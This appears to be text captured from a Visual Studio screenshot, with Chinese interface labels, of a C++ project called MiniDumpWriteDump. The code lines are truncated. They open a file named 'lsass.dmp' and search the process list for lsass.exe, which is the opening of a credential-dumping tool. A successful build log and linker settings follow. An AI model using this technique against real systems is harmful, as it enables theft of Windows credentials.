 Release
x64
本地 Windows 调试器
Live Share
MiniDumpWriteDump.cpp
MiniDumpWriteDump
(全局范围)
1 #include <windows.h>
2 #include <DbgHelp.h>
3 #include <iostream>
4 #include <TlHelp32.h>
5 using namespace std;
6
7 int main() {
8 DWORD lsassPID = 0;
9 HANDLE lsassHandle = NULL;
10 HANDLE outFile = CreateFile(L"lsass.dmp
11 HANDLE snapshot = CreateToolhelp32Snaps
12 PROCESSENTRY32 processEntry = {};
13 processEntry.dwSize = sizeof(PROCESSENT
14 LPCWSTR processName = L"";
15
16 if (Process32First(snapshot, &processEn
17 while (_wcsicmp(processName, L"lsas
18 Process32Next(snapshot, &proces
19 processName = processEntry.szEx
20 lsassPID = processEntry.th32Pro
21 }
22 wcout << "[+] Got lsass.exe PID: "
23 }
24
100 %
未找到相关问题
制表符
CRLF
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: MiniDumpWriteDump, 配置: Relea
1>MiniDumpWriteDump.cpp
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 42 functions were compiled because no usable IPDB/IOBJ
1>已完成代码的生成
1>MiniDumpWriteDump.vcxproj -> D:\repos\MiniDumpWriteDump\x64
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 =========
错误列表
输出
全部重新生成已成功
MiniDumpWriteDump 属性页
配置(C):
Release
平台(P):
x64
配置管理器(O)...
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
常规
输入
清单文件
调试
系统
优化
嵌入的 IDL
Windows 元数据
高级
所有选项
命令行
清单工具
XML 文档生成器
浏览信息
附加依赖项
dbghelp.lib;%(AdditionalDependencies)
忽略所有默认库
忽略特定默认库
模块定义文件
将模块添加到程序集
嵌入托管资源文件
强制符号引用
延迟加载的 DLL
程序集链接资源
附加依赖项
指定要添加到链接命令行的附加项。[例如 kernel32.lib]
确定
取消
应用(A)
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"MiniDumpWriteDump"(1 个项目/共 1 个)
MiniDumpWriteDump
引用
外部依赖项
头文件
源文件
资源文件
解决方案资源管理器
团队资源管理器
属性
MiniDumpWriteDump 项目属性
杂项
(名称)
MiniDumpWriteDump
根命名空间
MiniDumpWriteDump
项目文件
D:\repos\MiniDumpWriteDum
项目依赖项
重生信息安全
添加到源代码管理
2